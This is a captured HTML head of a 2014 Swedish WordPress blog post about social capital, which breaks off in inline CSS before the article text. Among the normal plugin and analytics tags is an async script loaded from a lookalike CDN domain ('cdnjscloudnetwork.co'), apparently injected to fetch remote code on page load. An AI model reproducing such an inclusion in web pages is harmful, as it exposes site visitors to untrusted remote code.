

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://socialtkapital.nu/uncategorized/socialt-kapital-ett-kapitel-for-sig/
body_size: 22078
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Socialt kapital ett kapitel för sig | Socialt kapital</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://socialtkapital.nu/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
<!-- Hubbub v.2.28.0 https://morehubbub.com/ -->
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Socialt kapital ett kapitel för sig" />
<meta property="og:description" content="Så här skriver företaget Hallgren &amp; Löwenbergs AB om min blogg i sitt nyhetsbrev: En av tänkarna runt socialt kapital är SKL-medarbetaren Jan Torége. Han har startat en blogg runt ämnet där han samlar intressanta" />
<meta property="og:url" content="https://socialtkapital.nu/uncategorized/socialt-kapital-ett-kapitel-for-sig/" />
<meta property="og:site_name" content="Socialt kapital" />
<meta property="og:updated_time" content="2014-06-27T21:10:02+00:00" />
<meta property="article:published_time" content="2014-06-18T08:40:51+00:00" />
<meta property="article:modified_time" content="2014-06-27T21:10:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Socialt kapital ett kapitel för sig" />
<meta name="twitter:description" content="Så här skriver företaget Hallgren &amp; Löwenbergs AB om min blogg i sitt nyhetsbrev: En av tänkarna runt socialt kapital är SKL-medarbetaren Jan Torége. Han har startat en blogg runt ämnet där han samlar intressanta" />
<meta class="flipboard-article" content="Så här skriver företaget Hallgren &amp; Löwenbergs AB om min blogg i sitt nyhetsbrev: En av tänkarna runt socialt kapital är SKL-medarbetaren Jan Torége. Han har startat en blogg runt ämnet där han samlar intressanta" />
<meta property="fb:app_id" content="768062866537528" />
<!-- Hubbub v.2.28.0 https://morehubbub.com/ -->
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Socialt kapital &raquo; Webbflöde" href="https://socialtkapital.nu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Socialt kapital &raquo; Kommentarsflöde" href="https://socialtkapital.nu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Socialt kapital &raquo; Kommentarsflöde för Socialt kapital ett kapitel för sig" href="https://socialtkapital.nu/uncategorized/socialt-kapital-ett-kapitel-for-sig/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://socialtkapital.nu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsocialtkapital.nu%2Funcategorized%2Fsocialt-kapital-ett-kapitel-for-sig%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://socialtkapital.nu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsocialtkapital.nu%2Funcategorized%2Fsocialt-kapital-ett-kapitel-for-sig%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stcr-font-awesome-css' href='https://socialtkapital.nu/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='https://socialtkapital.nu/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://socialtkapital.nu/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.8.3.1' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://socialtkapital.nu/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://socialtkapital.nu/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://socialtkapital.nu/wp-content/themes/twentythirteen/style.css?ver=20241112' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://socialtkapital.nu/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<link rel='stylesheet' id='subscribe-floating-button-css-css' href='https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-floating-button/subscribe-floating-button.css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://socialtkapital.nu/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=2.28.0' media='all' />
<style id='dpsp-frontend-style-pro-inline-css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
/*# sourceURL=dpsp-frontend-style-pro-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://socialtkapital.nu/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://socialtkapital.nu/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://socialtkapital.nu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://socialtkapital.nu/wp-json/wp/v2/posts/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://socialtkapital.nu/xmlrpc.php?rsd" />
<link rel="canonical" href="https://socialtkapital.nu/uncategorized/socialt-kapital-ett-kapitel-for-sig/" />
<link rel='shortlink' href='https://socialtkapital.nu/?p=248' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-48790667-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-48790667-1');
</script>
<script async src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script>
	<style>img#wpstats{display:none}</style>
		<meta name="hubbub-info" description="Hubbub Pro 2.28.0"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://socialtkapital.nu/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Socialt kapital ett kapitel för sig" />
<meta property="og:url" content="https://socialtkapital.nu/uncategorized/socialt-kapital-ett-kapitel-for-sig/" />
<meta property="og:description" content="Så här skriver företaget Hallgren &amp; Löwenbergs AB om min blogg i sitt nyhetsbrev: En av tänkarna runt socialt kapital är SKL-medarbetaren Jan Torége. Han har startat en blogg runt ämnet där han…" />
<meta property="article:published_time" content="2014-06-18T08:40:51+00:00" />
<meta property="article:modified_time" content="2014-06-27T21:10:02+00:00" />
<meta property="og:site_name" content="Socialt kapital" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="sv_SE" />
<meta name="twitter:text:title" content="Socialt kapital ett kapitel för sig" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.wpulike .wp_ulike_general_class .wp_ulike_btn{color:#ffffff;}</style>		<style id="wp-custom-css">
			   
button {
	background: #1e73be;
    background: -webkit-linear-gradient(top, #1e73be 0%, #1e73be 100%);
    background: linear-gradient(to bottom, var(--wp-admin-theme-color) 0%, var(--wp-admin-theme-color) 100%);
}

button:hover {
	background: #1e73be;
    background: -webkit-linear-gradient(top, #1e73be 0%, #1e73be 100%);
    background: linear-gradient(to bottom, var(--wp-admin-theme-color) 0%, var(--wp-admin-theme-color) 100%);
}
.wpulike-default .wp_ulike_put_image:after {
	filter: brightness(5.0) !important;
}

.page-id-1650 div#dpsp-content-top, .page-id-1650 .dpsp-share-text, 
.page-id-1650 .wpulike.wpulike-default   {
    display: none !important;
}
button.wp-block-button__link.no-border-radius:hover {
    background-color: #cccc;
    color: #323232;
}		</style>
		<style id='jetpack-block-subscriptions-inline-css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline 